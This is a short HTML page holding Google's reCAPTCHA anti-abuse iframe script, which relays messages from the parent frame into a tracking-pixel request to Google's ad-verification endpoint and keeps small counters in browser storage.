<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Snulsxndas2_onv3Odf1NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646545596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>